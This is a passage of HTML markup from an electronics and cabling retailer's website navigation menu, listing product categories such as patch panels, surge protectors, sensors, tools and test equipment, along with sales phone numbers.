                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=Patch&#x2B;Panels&#x2B;and&#x2B;Racks">
                                                Patch Panels and Racks
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                Patch Panels and Racks
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    Patch Panels and Racks
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=Patch&#x2B;Panels&#x2B;and&#x2B;Racks">
                                                            Patch Panels and Racks
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Patch&#x2B;Panels&#x2B;and&#x2B;Racks&amp;Level1=19&#x2B;Inch&#x2B;Racks,&#x2B;Cabinets&#x2B;and&#x2B;Accessories">
                                                                <span class="header__mega-menu__sub-menu__text">19 Inch Racks, Cabinets and Accessories</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Patch&#x2B;Panels&#x2B;and&#x2B;Racks&amp;Level1=Audio/Video">
                                                                <span class="header__mega-menu__sub-menu__text">Audio/Video</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Patch&#x2B;Panels&#x2B;and&#x2B;Racks&amp;Level1=Coaxial">
                                                                <span class="header__mega-menu__sub-menu__text">Coaxial</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Patch&#x2B;Panels&#x2B;and&#x2B;Racks&amp;Level1=D-Subminiature">
                                                                <span class="header__mega-menu__sub-menu__text">D-Subminiature</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Patch&#x2B;Panels&#x2B;and&#x2B;Racks&amp;Level1=Cat5e/Cat6/Cat6a">
                                                                <span class="header__mega-menu__sub-menu__text">Cat5e/Cat6/Cat6a</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Patch&#x2B;Panels&#x2B;and&#x2B;Racks&amp;Level1=Cat5,&#x2B;6&#x2B;Lightning/Surge&#x2B;Protectors">
                                                                <span class="header__mega-menu__sub-menu__text">Cat5, 6 Lightning/Surge Protectors</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Patch&#x2B;Panels&#x2B;and&#x2B;Racks&amp;Level1=Fiber&#x2B;Optic">
                                                                <span class="header__mega-menu__sub-menu__text">Fiber Optic</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Patch&#x2B;Panels&#x2B;and&#x2B;Racks&amp;Level1=Fiber&#x2B;Optic&#x2B;Enclosures&#x2B;and&#x2B;Splice&#x2B;Trays">
                                                                <span class="header__mega-menu__sub-menu__text">Fiber Optic Enclosures and Splice Trays</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Patch&#x2B;Panels&#x2B;and&#x2B;Racks&amp;Level1=USB">
                                                                <span class="header__mega-menu__sub-menu__text">USB</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Patch&#x2B;Panels&#x2B;and&#x2B;Racks&amp;Level1=IEEE-488&#x2B;GPIB">
                                                                <span class="header__mega-menu__sub-menu__text">IEEE-488 GPIB</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Patch&#x2B;Panels&#x2B;and&#x2B;Racks&amp;Level1=DIN&#x2B;Rail">
                                                                <span class="header__mega-menu__sub-menu__text">DIN Rail</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Patch&#x2B;Panels&#x2B;and&#x2B;Racks&amp;Level1=DIN&#x2B;Rail&#x2B;Enclosures">
                                                                <span class="header__mega-menu__sub-menu__text">DIN Rail Enclosures</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Patch&#x2B;Panels&#x2B;and&#x2B;Racks&amp;Level1=Universal&#x2B;(customizable)&#x2B;Patch&#x2B;Panels">
                                                                <span class="header__mega-menu__sub-menu__text">Universal (customizable) Patch Panels</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=Lightning/Surge&#x2B;Protectors">
                                                Lightning/Surge Protectors
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                Lightning/Surge Protectors
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    Lightning/Surge Protectors
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=Lightning/Surge&#x2B;Protectors">
                                                            Lightning/Surge Protectors
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=RF&#x2B;Coax&#x2B;Surge&#x2B;Protectors">
                                                                <span class="header__mega-menu__sub-menu__text">RF Coax Surge Protectors</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=PoE&#x2B;Injector/Surge&#x2B;Protectors">
                                                                <span class="header__mega-menu__sub-menu__text">PoE Injector/Surge Protectors</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=Cat5,&#x2B;5e,&#x2B;6,&#x2B;6A&#x2B;Protectors/PoE,&#x2B;PoE%2B,&#x2B;PoE%2B%2B&#x2B;Protectors">
                                                                <span class="header__mega-menu__sub-menu__text">Cat5, 5e, 6, 6A Protectors/PoE, PoE&#x2B;, PoE&#x2B;&#x2B; Protectors</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=Telephone/DSL/T1">
                                                                <span class="header__mega-menu__sub-menu__text">Telephone/DSL/T1</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=RS422/RS485&#x2B;Protectors">
                                                                <span class="header__mega-menu__sub-menu__text">RS422/RS485 Protectors</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=4-20mA&#x2B;Current&#x2B;Loop&#x2B;Protectors">
                                                                <span class="header__mega-menu__sub-menu__text">4-20mA Current Loop Protectors</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=AISG/RET&#x2B;Protectors">
                                                                <span class="header__mega-menu__sub-menu__text">AISG/RET Protectors</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=Public&#x2B;Address&#x2B;Systems">
                                                                <span class="header__mega-menu__sub-menu__text">Public Address Systems</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=Electrical&#x2B;Box&#x2B;Mount">
                                                                <span class="header__mega-menu__sub-menu__text">Electrical Box Mount</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=DIN&#x2B;Rail&#x2B;Mount&#x2B;Protectors">
                                                                <span class="header__mega-menu__sub-menu__text">DIN Rail Mount Protectors</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=Video&#x2B;Coax&#x2B;Protectors">
                                                                <span class="header__mega-menu__sub-menu__text">Video Coax Protectors</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=PTZ&#x2B;Camera&#x2B;Protectors">
                                                                <span class="header__mega-menu__sub-menu__text">PTZ Camera Protectors</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=USB&#x2B;Surge&#x2B;Protectors">
                                                                <span class="header__mega-menu__sub-menu__text">USB Surge Protectors</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=Outdoor&#x2B;Rated&#x2B;Surge&#x2B;Protectors">
                                                                <span class="header__mega-menu__sub-menu__text">Outdoor Rated Surge Protectors</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=Grounding&#x2B;Kits">
                                                                <span class="header__mega-menu__sub-menu__text">Grounding Kits</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=Accessories/Replacement&#x2B;Parts">
                                                                <span class="header__mega-menu__sub-menu__text">Accessories/Replacement Parts</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=Grounding&#x2B;Accessories">
                                                                <span class="header__mega-menu__sub-menu__text">Grounding Accessories</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=AC&#x2B;Surge&#x2B;Protectors">
                                                                <span class="header__mega-menu__sub-menu__text">AC SURGE PROTECTORS</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=Cable&#x2B;Routing&#x2B;and&#x2B;Management">
                                                Cable Routing and Management
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                Cable Routing and Management
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    Cable Routing and Management
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=Cable&#x2B;Routing&#x2B;and&#x2B;Management">
                                                            Cable Routing and Management
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Cable&#x2B;Routing&#x2B;and&#x2B;Management&amp;Level1=Cable&#x2B;Trays&#x2B;and&#x2B;Accessories">
                                                                <span class="header__mega-menu__sub-menu__text">Cable Trays and Accessories</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Cable&#x2B;Routing&#x2B;and&#x2B;Management&amp;Level1=Cable&#x2B;Ducts">
                                                                <span class="header__mega-menu__sub-menu__text">Cable Ducts</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Cable&#x2B;Routing&#x2B;and&#x2B;Management&amp;Level1=Ladder&#x2B;Rack">
                                                                <span class="header__mega-menu__sub-menu__text">Ladder Rack</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Cable&#x2B;Routing&#x2B;and&#x2B;Management&amp;Level1=Raceway">
                                                                <span class="header__mega-menu__sub-menu__text">Raceway</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=Sensors">
                                                Sensors
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                Sensors
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    Sensors
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=Sensors">
                                                            Sensors
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Sensors&amp;Level1=Air&#x2B;Quality">
                                                                <span class="header__mega-menu__sub-menu__text">Air Quality</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Sensors&amp;Level1=Current">
                                                                <span class="header__mega-menu__sub-menu__text">Current</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Sensors&amp;Level1=Gas">
                                                                <span class="header__mega-menu__sub-menu__text">Gas</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Sensors&amp;Level1=Level">
                                                                <span class="header__mega-menu__sub-menu__text">Level</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Sensors&amp;Level1=Multi-Sensor">
                                                                <span class="header__mega-menu__sub-menu__text">Multi-Sensor</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Sensors&amp;Level1=Pressure">
                                                                <span class="header__mega-menu__sub-menu__text">Pressure</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Sensors&amp;Level1=Proximity">
                                                                <span class="header__mega-menu__sub-menu__text">Proximity</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Sensors&amp;Level1=Temperature&#x2B;Humidity">
                                                                <span class="header__mega-menu__sub-menu__text">Temperature &amp; Humidity</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Sensors&amp;Level1=Vibration">
                                                                <span class="header__mega-menu__sub-menu__text">Vibration</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Sensors&amp;Level1=Water&#x2B;Quality">
                                                                <span class="header__mega-menu__sub-menu__text">Water Quality</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Sensors&amp;Level1=Limit&#x2B;Switch">
                                                                <span class="header__mega-menu__sub-menu__text">Limit Switch</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Sensors&amp;Level1=Data&#x2B;Acquisition">
                                                                <span class="header__mega-menu__sub-menu__text">Data Acquisition</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Sensors&amp;Level1=Occupancy">
                                                                <span class="header__mega-menu__sub-menu__text">Occupancy</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=Tools">
                                                Tools
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                Tools
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    Tools
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=Tools">
                                                            Tools
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Tools&amp;Level1=Crimp">
                                                                <span class="header__mega-menu__sub-menu__text">Crimp</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Tools&amp;Level1=Cut">
                                                                <span class="header__mega-menu__sub-menu__text">Cut</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Tools&amp;Level1=Punch">
                                                                <span class="header__mega-menu__sub-menu__text">Punch</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Tools&amp;Level1=Fiber">
                                                                <span class="header__mega-menu__sub-menu__text">Fiber</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Tools&amp;Level1=Strip">
                                                                <span class="header__mega-menu__sub-menu__text">Strip</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Tools&amp;Level1=Insertion/Extraction">
                                                                <span class="header__mega-menu__sub-menu__text">Insertion/Extraction</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Tools&amp;Level1=Miscellaneous">
                                                                <span class="header__mega-menu__sub-menu__text">Miscellaneous</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=Test&#x2B;Equipment">
                                                Test Equipment
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                Test Equipment
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    Test Equipment
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=Test&#x2B;Equipment">
                                                            Test Equipment
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Test&#x2B;Equipment&amp;Level1=Test&#x2B;leads">
                                                                <span class="header__mega-menu__sub-menu__text">Test leads</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Test&#x2B;Equipment&amp;Level1=Cable&#x2B;Testers">
                                                                <span class="header__mega-menu__sub-menu__text">Cable Testers</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Test&#x2B;Equipment&amp;Level1=Environmental&#x2B;Testers">
                                                                <span class="header__mega-menu__sub-menu__text">Environmental Testers</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Test&#x2B;Equipment&amp;Level1=Electrical&#x2B;Testers">
                                                                <span class="header__mega-menu__sub-menu__text">Electrical Testers</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=Label&#x2B;Printers">
                                                Label Printers
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                Label Printers
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    Label Printers
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=Label&#x2B;Printers">
                                                            Label Printers
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Label&#x2B;Printers&amp;Level1=Brady&#x2B;Printers">
                                                                <span class="header__mega-menu__sub-menu__text">Brady Printers</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Label&#x2B;Printers&amp;Level1=Brady&#x2B;Printer&#x2B;Labels">
                                                                <span class="header__mega-menu__sub-menu__text">Brady Printer Labels</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Label&#x2B;Printers&amp;Level1=Wrap&#x2B;labels">
                                                                <span class="header__mega-menu__sub-menu__text">Wrap labels</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=switches">
                                                Switches
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                Switches
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    Switches
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=switches">
                                                            Switches
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=switches&amp;Level1=power">
                                                                <span class="header__mega-menu__sub-menu__text">Power</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item">

                                            <a class="megamenuitem header__mega-menu__link" href="/search?Level0=fuse&#x2B;holders">
                                                FUSE HOLDERS
                                            </a>
                                                                                                        </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=indicators">
                                                Indicators
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                Indicators
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    Indicators
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=indicators">
                                                            Indicators
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=indicators&amp;Level1=standard">
                                                                <span class="header__mega-menu__sub-menu__text">Standard</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=indicators&amp;Level1=led&#x2B;Holders">
                                                                <span class="header__mega-menu__sub-menu__text">LED Holders</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item">

                                            <a class="megamenuitem header__mega-menu__link" href="/search?Level0=battery&#x2B;holders">
                                                BATTERY HOLDERS
                                            </a>
                                                                                                        </li>
                        </ul>
                    </li>
                    <li class="megamenuitem new products">
                        <a href="javascript:void(0)" class="megamenuitem" onclick="location.href='/new-products';">
                            <span>NEW PRODUCTS</span>
                        </a>
                    </li>
                    <li class="megamenuitem custom cables">
                        <a href="javascript:void(0)" class="megamenuitem" onclick="location.href='/resources/custom-cable-configurators';">
                            <span>CUSTOM CABLES</span>
                        </a>
                    </li>
            <li class="hide-for-large"> <a href="tel:+18003415266"><span>Toll Free</span> +1 (800) 341-5266</a> </li>
<li class="hide-for-large"> <a href="tel:+19786826936"><span>International</span> +1 (978) 682-6936</a> </li>
mobile.header.customer.chat        </ul>
</div>
<div class="white-overlay">&nbsp;</div>
<div class="white-overlay-filters">&nbsp;</div>

                    
                </div>
                <div class="column large-5 search-column">
                    
